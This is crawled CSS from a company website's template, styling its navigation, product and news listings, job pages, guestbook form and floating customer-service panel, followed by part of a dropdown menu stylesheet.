* html .clearfix{height:1%}
.clearfix{display:block} 
/* End hide from IE-mac */
.page_list{text-align:center;padding-top:10px; padding-bottom:2px;}
.page_list a{border:#ddd 1px solid;color:#492b08;padding:2px 5px;margin-right:2px}
.page_list a:hover,.page_list a:active{border:#e1e6ed 1px solid;color:#000;background-color:#492b08}
.page_list span.current{border:#ddd 1px solid;padding:2px 5px;font-weight:bold;margin-right:2px;color:#FFF;background-color:#492b08}
.page_list span.disabled{border:#f3f3f3 1px solid;padding:2px 5px;margin-right:2px;color:#CCC}
/* webcss start*/
body{ }
.index_content{ width:1200px; margin:0 auto; padding-top:50px;}
#wrapper{width:100%;height: 65px;line-height: 65px;border-bottom:1px #fff solid; position: absolute;z-index: 999;top:0;position: fixed; }
.contain{ width:1200px; margin:0 auto;}
.mt80{ margin-top:80px;}
.mt60{ margin-top:60px;}
.mt50{ margin-top:50px;}
.mt30{ margin-top:30px;}

.i_banner,.sj-products,.i_foot{ display:none}
#head_top{ display:none}
.nyly{width:850px; margin:0 auto;}
.contentHeight{ width:750px; float:left}


.fixednav{background: #4a8ad1;}
.logo{ float:left;height: 65px;line-height: 65px;}
.logo img{margin-top:18px;}
.tel{ float:right; margin-top: 16px;}
.h_top{ background-color:#f2f2f2;height:40px; line-height:40px; color:#333}
.h_top a{ color:#fff}
.h_top a:visited,.tel a:active{color:#fff}
.t_mid{ width:500px; float:left; font-size:15px; line-height:30px; padding-top:35px;}
.t_mid p{ font-size:18px; font-weight:bold;}

.fixednav{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}
.t_top{ line-height:40px; color:#fff}
.t_left{ width:700px; float:left;}
.t_right{ width:164px; float:right;}
.remen{ background-color:#f8f8f8; line-height:56px;}
.index_top{width: 1200px;margin: 0 auto;}

#banner{ width:100%;margin:0 auto;overflow:hidden;}
.banner{ width:1440px; margin:0 auto}
#lang{position:absolute;right:15px;top:10px;z-index:1}
#lang img{margin-right:5px;vertical-align:middle}
#index_nav{width:658px; float: left;padding-left:30px;}
#MainMenu{ width:100%; margin:0 auto; height:65px; line-height:65px; }


/*搜索*/
.s_sousuo{ background-color:#eeeeee;}
.index_search{ height:70px; line-height:70px; width:1200px; margin:0 auto;border-bottom:1px #ececec solid; }
.index_search_nr{ float:left; width:600px;color:#666; padding-left:15px;}
.index_search_sou{ float:right; width:350px;height:34px; margin-top:17px;}
#index_searchid{ float:left;line-height:36px;height:36px;width:80px;border:1px #ececec solid; border-right:0}
#index_searchtext{ float:left;border:1px #ececec solid;height:34px;line-height:34px; width:200px; margin:0px;}
#index_searchbutton{ float:left; border:none;background:url(../images/searchbut.jpg); cursor:pointer; height:34px; width:60px}

.al_h{ width:215px; float:left; background:url(../images/al_bg.jpg) no-repeat center top;height:175px;color:#fff; text-align:center; padding-top:58px; margin-top:8px}
.al_h p{ font-size:26px; font-weight:bold; margin-bottom:10px;}
.al_h span{ text-transform:uppercase;}

.al_bg{ background:url(../images/al_bg.jpg) no-repeat center top; padding-top:65px; padding-bottom:60px;}
.index-newproducts{ width:1200px; margin:0 auto}
.productsroll{position:relative;width:1200px;margin-top:50px;}
/* productsroll Start */
#LeftArr1,#RightArr1{background:url(../images/product_arrow.gif) no-repeat center top;width:39px;height:160px;cursor:pointer;position:absolute;top:35px;z-index:1}
#LeftArr1{background-position:-10px 0px;float:left;left:8px}
#RightArr1{background-position:-50px 0px;float:right;right:0px}
#ScrollBox{width:1200px; margin:0 auto;overflow:hidden}
#ScrollBox li{float:left;display:inline;width:260px;text-align:center; margin:0 8px;}
#ScrollBox li a{display:block;}
#ScrollBox li a img{}
#ScrollBox li a:link,#ScrollBox li a:visited,#ScrollBox li a:active{color:#333}
#ScrollBox li a:hover{color:#c71800}
#ScrollBox li a span{display:block; line-height:50px; }
/* productsroll End */

.new_bg{ background-color:#f9f9f9;padding-top:80px; padding-bottom:60px;}
.new_h { width:200px; float:left; font-size:18px; text-transform:uppercase; padding-bottom:13px}

.index-news{ width:670px; float:left;}
.index-news dt{ width:309px;}
.index-news dd{position:absolute;bottom:0;line-height:35px; width:299px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,1));color: #fff;padding: 0 5px}
.index-news dd p{ font-size:22px; font-weight:bold;} 
.index-news dt span{  display:block; margin-bottom:10px; margin-top:13px; }
.index-news ul{ padding-top:20px;}
.index-news ul li{ width:340px; float:left;height:45px; line-height:45px; margin-bottom:14px; background:url(../images/nlibg2.jpg) #f5f5f5 no-repeat right center; margin-right:10px;}
/*.index-news ul li::before{ content: ''; display: block; height:2px; width: 6px; background: #107fc4; position: absolute; top: 18px; left: 5px;}*/
.index-news ul li a{ color:#333; font-size:13px; padding-left:16px;}
.index-news ul li a:hover{color:#d32d2d}
.index-news ul li img{float:left;margin-right:10px}
.index-news ul li p{color:#666}
.index-news ul li a span{color:#666;float:right;margin-right:10px}
.index-news dl{width: 310px;float: left;position:relative;}
.index-news dl:nth-child(even){margin:0 25px 25px 25px;}
.n_more{ width:68px;font-size:12px; text-align:center; margin-top:5px;}
.n_more:visited,.n_more:active{ text-align:center; color:#0066cc}

.index-hang{ width:455px; float:right;background: #fff;padding: 25px 25px 15px 25px }
.index-hang div{border-bottom:1px solid #dbdbdb;padding: 10px}
.index-hang div b{font-size: 16px;}
.index-hang div a{display: block;line-height: 25px;width: 70px;text-align: center;color: #d32d2d;border:1px solid #d32d2d;border-radius: 15px;float: right;}
.index-hang ul{ padding-top:15px;}
.index-hang ul li{ position:relative; height:40px; line-height:40px; border-bottom:#f7f7f7 1px solid;background: url(../images/nli_bg.jpg) no-repeat right center;padding: 0 10px}

.index-hang ul li a{ color:#333; font-size:13px;}
.index-hang ul li a:hover{color:#d32d2d}

.new_con{color:#595959; font-size:14px;line-height:25px;display: -webkit-box; -webkit-line-clamp:2;-webkit-box-orient: vertical;overflow: hidden; margin-top:10px;}
.new01{ margin-top:20px; border-bottom:#ececec 1px dashed; padding-bottom:13px}
.new_title{ color:#262626; font-size:14px; background:url(../images/q.jpg) no-repeat 1px 4px; display:block; padding-left:28px;}
.new_con{ background:url(../images/a.jpg) no-repeat 1px 5px;padding-left:28px;}
.new01 a:hover{ color:#eba602;}

/*.index-news dl  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.index-news dl  img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}*/

/*领域*/
.ly{overflow: hidden;zoom: 1;padding: 50px 0;}
.ly_left{width: 410px;float: left;border-right:1px solid #e6e6e6;}
.ly_left b{font-size: 24px;color: #333;background: url(../images/ly_img01.jpg) no-repeat left center; padding-left: 60px;line-height: 45px;height: 45px;display: block;}
.ly_left p{font-size: 16px;color: #666;}
.ly_right{width: 700px;float: left;padding-left:80px;}
.ly_right dd{font-size: 20px;line-height: 35px;}
.ly_right dl{float: left;padding: 0 40px ;text-align: center;height: 110px;}
.ly_right dl:after{content: '';display: block;height: 45px;width: 1px;background: #e6e6e6 ;float: right;position: relative;top: -60px;left: 40px;}
.ly_right dl:last-child{padding-right: 0;}
.ly_right dl:last-child:after{content: '';display: none;}
.ly_right dt{width: 64px; height: 64px;margin: 0 auto;transition:transform 1s;}
.ly_right dt:hover{transform: rotatey(360deg)}

/*简介*/
.intro_bg{ background:url(../images/intro_bg.jpg) no-repeat center top; height:585px; padding-top:50px; margin-top:80px;}
.intro_bgs{background: url(../images/intro_bg1.jpg) no-repeat center bottom;height: 476px;position: relative;}
.index-about{font-size:15px;margin-top: 20px;color: #666;}
.intro_con{ width:550px; float:right; padding:20px;line-height:33px;}
.gong{ width:651px; float:right}
.intro_h{ font-size:30px;font-weight: bold;margin:40px 0 30px 0 ;color: #333;}
.intro_h div{font-size: 14px;color: #666;font-weight: normal;}
.intro_h p{ width:75px; background-color:#d32b41; height:3px; margin-top:5px; margin-bottom:12px}

a.a_more:hover{ color: #fff;}
a.a_more:visited,a.a_more:active{ text-align:center; color:#fff;}
.a_more{ color:#fff;width: 65px;height: 65px;background: #d32d2d;display:block;font-size:30px;text-align:center;line-height: 65px;position: absolute;right: 0;}
.intro_all{overflow: hidden;zoom: 1;}
.intro_all dl{float: left;overflow: hidden;zoom: 1;margin: 20px 18px;}
.intro_all dl dd{width:70px;float: left;color: #333;font-size: 16px;padding-left: 10px;}
.intro_all dl dt{width: 20px;float: left;}
.intro_all dl dt img{padding-top: 5px;}

.ys_bg{background:url(../images/ys_bg.jpg) no-repeat center top;padding-top:70px;height:565px }
.ys_all dl{width: 285px;float: left;background: #fff;height: 413px;margin: 0 10px;position: relative;}
.ys_all dl:first-child{margin-left: 0;}
.ys_all dd{line-height: 30px;padding:20px 25px;}
.ys_all dd p{font-size: 18px;position: absolute;left: 90px;top: 230px;}

.con_bg{ background:#1262c9; padding:10px 0; }
.con_dh{ width:100%;background: #fff;line-height: 70px;height: 70px;}
.con_dh ul{width: 1200px;margin: 0 auto;}

.con_dh .menulevel{ display:none}
.con_dh li{float:left;padding: 0 62px;background: url(../images/conli_bg.jpg) no-repeat right center;}
.con_dh li:last-child{padding-right: 0;background:none;}
.con_dh li:first-child{padding-left: 0;}
.con_dh li a{ color:#333;font-size:16px;}

.con_h{ font-size:18px; color:#fff;text-align:left}
.con_h p{ background-color:#fe7902; height:2px; width:70px; margin-top:5px; margin-bottom:15px }
.index_contact{ width:1200px; line-height:33px; font-size:15px; color:#FFF;padding: 20px 0;}
.index_contact div{float: left;margin:0 90px;}
.index_contact div:first-child{margin-left: 0;}
.index_contact div:last-child{margin-right: 0;}
.index_contact img{ position:relative; top:6px; margin-right:3px}
.ma{ width:135px; float:right;}
.ma p{float: right;writing-mode: tb-rl;margin-top: 10px;}

.foot_left{ width:350px; float:left}
.foot_right{ width:777px; float:right; padding-top:50px}

.c_cont {
padding: 70px 0px 0px 50px;
background: url(../images/c_cont.jpg) no-repeat right top;
padding-bottom: 100px;
}

#product_c a{
    display: block;
    float: left;
    height: 140px;
    margin-bottom: 10px;
    margin-left: 10px;
    text-align: center;
    width: 150px;
}
#product_c{
width:668px;
}

/*分类*/
.index_title{text-align:left;background: url(../images/tit_bg1.png) no-repeat left bottom;padding-bottom: 8px; margin-bottom:50px;}
.index_title b{ text-transform:uppercase; color:#1262c9;}
.index_title p{ font-size:16px;color: #666;display: inline-block;}
.index_title span{color:#333; font-size:32px; }

.index_title1{text-align:left;background: url(../images/tit_bg.png) no-repeat left bottom;padding-bottom: 8px; margin-bottom:50px;}
.index_title1 b{ text-transform:uppercase; color:#1262c9;}
.index_title1 p{ font-size:16px;color: #666;display: inline-block;}
.index_title1 span{color:#333; font-size:32px; }

.mt60{ margin-top:60px;}
.new_bg{ background-color:#f7f7f7;padding:80px 0 50px 0;}
#sort_div{ width:258px; float:left; border:#1262c9 1px solid; background-color:#fff}
.lei_img{ text-align:center; margin-top:25px}
.lei_h{ background:url(../images/fen_bg.jpg) no-repeat 15px 18px #1262c9; color:#fff; padding:17px 0px 17px 15px; font-size:18px;}
.lei_h p{  font-size:22px; font-weight:bold; margin:5px 0px;padding-left:60px;}
.lei_h span{ display:block; text-transform:uppercase; font-size:14px; color:#fff;padding-left:60px;}
.lei_h div{font-size: 14px;}
.sort_div { width:223px; margin:0 auto}
.sort_div ul{ padding:16px 0px}
.sort_div ul li{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; height:46px; line-height:46px; background:url(../images/clii_bg.jpg) 15px center no-repeat; border-bottom:#ececec 1px dashed ;padding-left: 20px;}
.sort_div ul li:nth-last-child(1){ margin-right: 0;}
.sort_div ul li a{height:46px;font-size:16px; color:#333;line-height:46px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis; padding-left:35px}
.sort_div ul li a:hover{color:#d32d2d;}
.sort_div ul li ul li{ height:30px;line-height:30px;background:url(../images/clibg1.jpg) no-repeat 20px center; margin-bottom:0px;}
.sort_div ul li ul li a{ color:#333;padding-left:36px;}
.sort_div ul li ul li a:hover{ color:#0668cb}



.lei_bt{ padding-left:20px}
.lei_bt p{ padding-top:20px; font-size:14px; margin-bottom:8px}
.lei_bt span{ color:#01954b}
.p_more:visited,.p_more:active{color:#fff}
.p_more{height:22px; line-height:22px; display:block;color:#fff; width:70px; float:right; background-color:#0e70d3; font-size:12px; margin-top:12px; text-align:center;}

.index_tu{ background:url(../images/tu_bg.jpg) no-repeat center top; height:283px; color:#fff; font-size:16px;}
.index_tu p{ padding-top:155px; font-weight:bold; font-size:30px; margin-bottom:20px;}


/* index-products Start */
.index-products{ width:904px; float:right}
.index-products ul{ }
.index-products ul li{float:left;text-align:center;width:272px; margin:0px 10px 20px 17px; position:relative;overflow: hidden;background-color:#fff}
.index-products ul li a{display:block;}
.index-products ul li img{}
.index-products ul li a:hover img{}
.index-products ul li a:link,.index-products ul li a:visited,.index-products ul li a:active{ color:#333; font-size:15px;}
.index-products ul li a:hover{ }
.index-products ul li a p{display:block;line-height:30px;display:block;color:#000; text-align:left; padding-left:5px; padding-top:6px;border-bottom:1px solid #f7f7f7; margin: 0 10px;}
.index-products ul li a p img{ float: right; padding:5px;}
.index-products ul li a:hover p{  color:#d32d2d;}
.index-products ul li:hover{ color:#4a1d00}
.index-products ul> li:nth-child(1) a span{}
.index-products ul> li:nth-child(2) a span{}
.index-products ul li .pro_con{ display:block; line-height:28px;  text-indent:none; height:52px; overflow:hidden; padding:10px; text-align:left; color:#666;font-size: 14px;}

.index-products li .xq1{ position: absolute; left: -100%; top:0; line-height:205px; color: #fff; text-align: center; background: url(../images/kgd2.png); height:68%; width: 96%; padding:0 2% ; z-index: 99;}

.index-products ul li .xq1 img{ border:none; display:block; position:absolute; left:44%; top:40%}
.p_xian{ width:50px; background-color:#d32d2d; height:2px;margin-left:10px; margin-bottom:12px;}



/* index-products End */
.index-right{float:left;padding:0px 15px 0px 5px;width:240px;overflow:hidden}
.index-search{padding-bottom:5px}
.index-search h2{background-position:0px -136px}
.index-search p{padding:5px 0px 5px 10px}
#searchid{line-height:20px;padding:2px}
#searchtext{border:#E6E6E6 1px solid;background:url(../images/searchinp.gif) repeat-x;height:20px;line-height:20px;padding:2px;width:200px}
#searchbutton{border:none;background:url(../images/searchbut.gif);cursor:pointer;height:21px;width:64px}
.index-jobs h2{background-position:0px -170px}
.index-jobs{padding-bottom:5px}
.index-jobs ul li{padding:4px 0px}

/*********** page ***********/
#page_main{ width:1200px; margin:0 auto; padding-bottom:30px}
#page_main2{width:1200px; margin:0 auto;padding-bottom:30px }
/* page-left */
.page-left{ width:260px; float:left; border:#d32d2d 3px solid; padding-bottom:30px; margin-top:16px;}
.left-contact{ padding-top:5px; background-color:#ececec;}
.left-contact h2{background-position:0px -204px}
.left-contact p{line-height:35px;padding:15px 5px 15px 20px}
.left-contact p span{font-weight:bold}
/* page-right */
.page-right{float:right;padding:15px 0px 20px 0px;width:885px;overflow:hidden}
.page-right2{ width:1200px; margin:0 auto}
.site-nav{border-bottom:1px solid #CCC;height:30px;margin-bottom:20px;line-height:30px;text-align:left; }
.site-nav span{color:#ff7e00;font-weight:bold}
.site-nav2{ width:1200px; margin:20px auto; border-bottom:#ccc 1px dashed; height:60px; line-height:60px;}
.site-nav2 span{ color:#4a1d00; font-weight:bold}
.site_left{ width:500px; float:left;}
.site_right{ width:215px; float:right; font-size:20px; color:#166ac9}
.site_right span{ font-size:18px; color:#0e70d3; font-weight:normal}


.page-single,.page-products,.page-news,.page-newsdetail,.page-jobs,.page-jobsdetail{margin-bottom:10px}
.productsdetail-title,.newsdetail-title,.jobsdetail-title{font-size:14px;font-weight:bold;line-height:30px;text-align:center;border-bottom:1px dashed #CCC;margin-bottom:10px}
.page-news{ line-height:32px; font-size:13px;}
.page-news table{width:98%;}
.page-news table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-news table th.news-time{width:100px;background:url(../images/info_title.gif) left top}
.page-news table th.news-title{background:url(../images/info_title.gif) right top}
.page-news table td{border-bottom:1px solid #666;padding:2px}
.page-news table td.time-list{color:#666;text-align:center}
.page-jobs table{width:98%;}
.page-jobs table th{height:30px;line-height:30px;text-align:center;font-weight:bold;border:none 0px;font-size:12px}
.page-jobs table th.jobs-time{width:100px;background:url(../images/info_title.gif) left top}
.page-jobs table th.jobs-title{background:url(../images/info_title.gif) right top}
.page-jobs table td{border-bottom:1px dashed #D7D7D7;padding:8px}
.page-jobs table td.time-list{color:#666;text-align:center}
.page-guestbook{width:600px;margin:0px auto}
.page-guestbook dl dt,.page-guestbook dl dd{float:left;padding:2px; margin-top:10px}
.page-guestbook dl dt{width:80px;text-align:right; line-height:44px;}
.page-guestbook dl dd{width:500px}
.page-guestbook dl dd input{border:#CCC 1px solid;padding:2px;height:44px;line-height:44px;width:450px;}
.page-guestbook dl dd span{color:#F00;margin-left:10px}
.page-guestbook .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.page-guestbook p{text-align:center;clear:both;margin-bottom:10px}

#friendlink{ color:#333; }
#friendlink a{ color:#333}
#friendlink a:visited,#friendlink a:active{color:#333}
#copyright{font-size:14px;background-color:#1262c9; line-height:28px; padding:20px 0px;}
.fenzhan{ padding-top:1px;color:#fff}
.fenzhan a{ color:#fff}
.fenzhan a:visited,.fenzhan a:active{color:#fff}
.foot{color:#fff;  text-align:center}
.foot a{ color:#fff}
.foot a:visited,.foot a:active{color:#fff}



/*新闻列表页*/
ul,li{ list-style:none;}
a,a:visited,a:active{color:#333333;text-decoration:none}
a:hover{color:#d32d2d;text-decoration:none}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}

ul.newsList li {
    border: 1px solid #f8f8f8; padding:5px;
	margin-bottom:25px;
	/*background:url(../images/icon.gif) no-repeat 7px 20px;*/
	padding-left:25px; background-color:#fff; border-left:#f2f2f2 5px solid;box-shadow:0 5px 10px 0 rgba(0,0,0,.02)
}
/*ul.newsList li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}*/
.page-news {
    margin: 0 auto;
    width: 100%; font-size:15px; line-height:38px;
}

/*新闻详情页*/
#shownews h1.title {
    font-size: 18px;
    text-align: center;
	height:30px;
	line-height:30px;
}

.hits {
    border-bottom: 1px solid #DDDDDD;
    margin-bottom: 10px;
	height:30px;
	line-height:30px;
}
.page {
    line-height:24px;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
}

#shownews .text{
	margin:10px 0;
	line-height:25px;
}
.related { background-color:#f8f8f8
}
#shownews .related {
	font-weight:bold;
	height:32px;
	line-height:32px;
	font-size:13px; margin-top:15px;
}
#shownews .related-list li {
	border-bottom:1px dashed #dddddd;
	background:url(../images/icon1.gif) no-repeat left center;
	padding-left:10px;
    float: left;
    height: 26px;
    line-height: 26px;
    padding-left: 10px;
    width: 300px; margin-right:30px;
}
#shownews .related-list li a,#shownews .related-list li a:active,#shownews .related-list li a:visited{
	color:#808080;
}
#shownews .related-list li a:hover{
	color:#ff0000;
}

/*产品列表页*/
#ShowImages{ margin-top:20px;}
#ShowImages li{
	display: inline;
    float: left;
    margin: 6px 12px;
    text-align: center;margin-bottom:16px;
}
#ShowImages li:hover{box-shadow:0 5px 15px 0 rgba(0,0,0,.1)}
#ShowImages .images_img a {
    border: 8px solid #f2f2f2;
	display:block;
    height: 180px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 245px;
}
#ShowImages .images_img a:hover{
	
	
}
#ShowImages .images_img img {
    max-height: 180px;
}
#ShowImages .images_title a{
	height:38px;
	line-height:38px; background-color:#f2f2f2; display:block; 
}
/*图片列表页*/
#ShowImages .images_img1 a {
    border: 1px solid #dddddd;
	display:block;
    height: 260px;
    overflow: hidden;
    padding: 5px;
    text-align: center;
    vertical-align: middle;
    width: 245px;
}
#ShowImages .images_img1 a:hover{
	background:#fff4ce;
	border:1px solid #ff6600;
}
#ShowImages .images_img1 img {
    max-height: 260px;
}


/*下载列表页*/
.downloadtimes{
	width:80px;
	text-align:center;
}
/*下载详细页*/
.download{ margin-bottom:10px;}
.download li{

	line-height:30px;
	border-bottom:1px dotted #dddddd;
}

.downloadRight{ width:85%;}

/*招聘列表页*/
.jobList li{
	float:left;
	line-height:28px;
	border-bottom:1px dotted #dddddd;
	text-align:center;
}
.jobtime{ width:15%;}
.jobPosition{ width:40%;}

/*招聘详情页*/
.showjobList li{
	line-height:28px;
	border-bottom:1px dotted #dddddd;
}
.jobDescription{
	background:#dddddd;
	height:30px;
	line-height:30px;
	margin:10px 0;
	text-indent:10px;
}
/*招聘应聘页面*/
.submit{ background-color:#d32d2d;
	width:242px;
	height:50px;
	color:#ffffff;
	line-height:50px;
	border:none;
	cursor:pointer; display:block;
	font-size:14px; text-align:center; float:left;  margin-top:30px; margin-left:90px;
}
.reset{ background-color:#f2f2f2;
	width:242px;
	line-height:50px; margin-top:20px; margin-bottom:50px;}


/* 内页相关产品的 */
.related_cp p{ line-height:30px;text-indent:2em;}
.related_cp td{ line-height:30px; }
.related_cp ul{width:100%; height:auto; padding-top:5px; overflow:hidden;}
.related_cp ul li{ text-align:center; width:132px;  float:left; overflow:hidden;}
.related_cp ul li p{ line-height:30px; height:30px; text-align:center; text-indent:0em;  }
.related_cp ul li p a{ line-height:30px; height:30px; text-align:center;}
.related_cpul li p a:hover {color:#FF0000;}
.related_cp ul li img{border:1px solid #CCCCCC; width:100px; height:88px; padding:5px;}
.related_cp ul li a:hover img{ border:1px solid #ff0000;}




/* 产品展示页询盘页面 */
.chanpin_xp{width:600px;margin:0px auto}
.chanpin_xp dl dt,.chanpin_xp dl dd{float:left;padding:5px}
.chanpin_xp dl dt{width:80px;text-align:right}
.chanpin_xp dl dd{width:500px; margin-left:80px; margin-top:-30px;}
.chanpin_xp dl dd input{border:#CCC 1px solid;padding:2px;background:url(../images/inputbg.gif) repeat-x;height:19px;line-height:19px;width:180px}
.chanpin_xp dl dd span{color:#F00;margin-left:10px}
.chanpin_xp .Content{width:480px;height:120px;border:#CCC 1px solid}
#checkcode{width:60px;text-align:center}
.chanpin_xp p{text-align:center;clear:both;margin-bottom:10px}

/* 产品页搜索框 */
.head-search{ margin: 0 auto; margin-top: 15px;overflow: hidden; background: #f4f4f4; padding:5px;}
.f_l{ float:left;}
.f_r{ float:right;}
.ss{ padding-top:10px; margin-top:-7px; font-size:13px; font-weight:bold; padding-left:18px;}
.head-search .txt-keyword{ border: solid 1px #DCD3CF;border-right: none;width:200px; height:20px;float: left;color: #A89893;font-size: 12px;}
.head-search .btn-search{width: 60px;height: 20px;border: none;overflow: hidden;}
.ssk{ width:580px;}

/* 产品展示 列表样式 */
.fl{ float:left;}
.fr{ float:right;}
.clear{clear:both;}
.lbtu{ width:695px; height:auto;}
.lbtup {height: auto;padding-top: 20px;overflow: hidden;}
.lbtup li { list-style-type:none; padding-bottom:10px;}
.lbtu_left{ width:110px; margin-top: 15px;}
.lbtu_left img { border: 1px solid #CCCCCC;width: 100px;height: 88px;padding: 5px;}
.lbtu_left a:hover img{ border:1px solid #ff0000;}
.lbtu_right{ width:505px; margin-top:25px;}
.lbtu_right li { float:left;   }
.bt{ line-height:17px; height:17px; font-size:12px; font-weight:bold;}
.bt a { text-decoration:none; color:#000000;}
.lbt a:hover{ color:#FF0000;}
.wenzi{ font-size:12px; line-height:22px; width:180px;}
.wenzi span a { color:#FF0000; text-decoration:none;}
.right_tb ul li { float:left; padding-left:10px;}



.page-products .images_img  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.page-products .images_img  a img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}

.ny_xinwen{background:url(../images/xinwen.jpg) no-repeat center top; height:540px;}
.ny_liuyan{background:url(../images/liuyan.jpg) no-repeat center top;height:540px;}
.ny_jianjie{background:url(../images/jianjie.jpg) no-repeat center center; height:500px;}
.ny_chanpin{background:url(../images/chanpin.jpg) no-repeat center center; height:500px; }
.ny_tupian{background:url(../images/jianjie.jpg) no-repeat center top;height:500px }
.ny_lianxi{background:url(../images/lxwm.jpg) no-repeat center top;height:400px}

.banners img{ width:100%}
#proinfo_c{ line-height:35px;}

/*.index-products  img {
	-webkit-transition: -webkit-transform 1s ease-out;
	-moz-transition: -moz-transform 1s ease-out;
	-o-transition: -o-transform 1s ease-out;
	-ms-transition: -ms-transform 1s ease-out;
}
.index-products a img:hover {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
*/


/* 内页联系 */
.lx-bt{ text-align:center; margin-top:44px;}
.bt-dzi{ font-size:25px; color:#333; font-weight:bold;}
.bt-xzi{ font-size:16px; color:#333; margin-top:18px; margin-bottom:18px; line-height:26px;}

.lx-lx{ width:287px; float:left; margin-bottom:35px; margin-top:33px; text-align:center;}
.lx-mz{ font-size:13px; color:#797979; margin-top:15px;text-align:center}
.lx-zi{ font-size:15px; color:#333;text-align:center}


.nylx_left{ width:330px; float:left;}
.nylx_left p{color:#333; font-size:16px; line-height:38px;}


/*浮动客服*/
#floatDivBoxs{width:170px;background:#fff;position:fixed;top:100px;right:0px;z-index:999;}
#floatDivBoxs .floatDtt{width:100%;height:45px;line-height:45px; background:#29a4f2;color:#fff;font-size:18px;text-indent:22px;position:relative;}
#floatDivBoxs .floatDqq{padding:0 24px;}
#floatDivBoxs .floatDqq li{height:45px;line-height:45px;font-size:15px;border-bottom:1px solid #e3e3e3; text-align:right}
#floatDivBoxs .floatDqq li img{ float:left; margin-top:7px;}
#floatDivBoxs .floatDtxt{font-size:18px;color:#333;padding:10px 14px 0px 14px;}
#floatDivBoxs .floatDtel{padding:0 0 5px 10px;}
#floatDivBoxs .floatImg{text-align:center;padding:10px;background:#EBEBEB;}
#floatDivBoxs .floatImg img{ margin-bottom:5px;}
#floatDivBoxs .floatDtel img{display:block;}
#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(../images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{ background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:129px;background:url(../images/online_arrow.jpg) no-repeat;position:fixed;top:100px;right:0;z-index:999;}
#rightArrow a{display:block;height:45px;}


.ptitle{ text-align:center; border-bottom:#ececec 1px solid; padding-bottom:10px}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mihoko-oh.com/Tpl/Home/default/Public/css/ddsmoothmenu.css
body_size: 3613
content:
@charset "utf-8";
/*********************************************** 横向主导航条 ***********************************************/
.ddsmoothmenu{}
.ddsmoothmenu ul{margin:0;padding:0;}
/*主菜单设置*/
.ddsmoothmenu ul li{position:relative;display:inline;float:left;margin: 0 15px; }
.ddsmoothmenu ul > li:nth-child(5){ }
.ddsmoothmenu ul li a{display:block; font-size:16px; }
.ddsmoothmenu ul li a span{display:block;text-align:center;}
/*主菜单连接效果设置*/
.ddsmoothmenu ul li a:link,.ddsmoothmenu ul li a:visited{color:#fff;}
.ddsmoothmenu ul li a:hover{ }
.ddsmoothmenu ul li a:hover span{color:#fff; }
.ddsmoothmenu ul li a:active{}
.ddsmoothmenu ul li a:active span{color:#fff}
.ddsmoothmenu ul li a.selected{}
.ddsmoothmenu ul li a.selected span{color:#fff;}
/*主菜单当前所在页面*/
.ddsmoothmenu ul li a#menu_selected{}
.ddsmoothmenu ul li a#menu_selected::after{ content: ''; display: block; position: absolute; bottom: -2px; left: 0; width: 100%; height: 2px; background: #d32d2d;}
.ddsmoothmenu ul li a#menu_selected span{color:#fff;}
/*子集菜单设置*/
.ddsmoothmenu ul.menulevel{position:absolute;left:0;display:none;visibility:hidden}
.ddsmoothmenu ul.menulevel li{background:none;margin:0px;padding:0px;display:list-item;float:none;}
.ddsmoothmenu ul.menulevel li a{ background-color:#ececec;height:40px;line-height:40px;width:200px;margin:0px;border-right:1px solid #999;border-bottom:1px solid #fff;border-left:1px solid #CCC;font-size:12px; text-align:left; padding-left:20px;}
.ddsmoothmenu ul.menulevel li a span{ width:200px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*子集菜单连接效果设置*/
.ddsmoothmenu ul.menulevel li ul{top:0}
.ddsmoothmenu ul.menulevel li a:link,.ddsmoothmenu ul.menulevel li a:visited{color:#333; background-color:#ececec; background-image:none}
.ddsmoothmenu ul.menulevel li a:hover{background:#d32d2d; color:#fff; font-weight:bold }
.ddsmoothmenu ul.menulevel li a.selected{background:#d32d2d;color:#fff;font-weight:bold}
.ddsmoothmenu ul.menulevel li a span{ text-align:left; padding-left:10px;}
.ddsmoothmenu ul.menulevel li a:hover span{ color:#fff}


/*下拉箭头*/
.ddsmoothmenu .downarrowclass{position:absolute;top:28px;right:18px}
.ddsmoothmenu .rightarrowclass{position:absolute;top:8px;right:10px}
/*阴影*/
.ddshadow{position:absolute;left:0;top:0;width:0;height:0;background:url(../images/40.png);z-index:1}
.toplevelshadow{/*opacity:0.8*/}
* html .ddsmoothmenu{height:1%}/* Holly Hack for IE \*//*Holly Hack for IE7 and below*/
* html .ddsmoothmenu ul li a{display:inline-block}/*IE6 hack to get sub menu links to behave correctly*/

/*********************************************** 纵向主导航条 ***********************************************/
.ddsmoothmenu-v{ }
.ddsmoothmenu-v ul{}
/*主菜单设置*/
.ddsmoothmenu-v ul li{ overflow:hidden;white-space:nowrap;text-overflow:ellipsis;} 
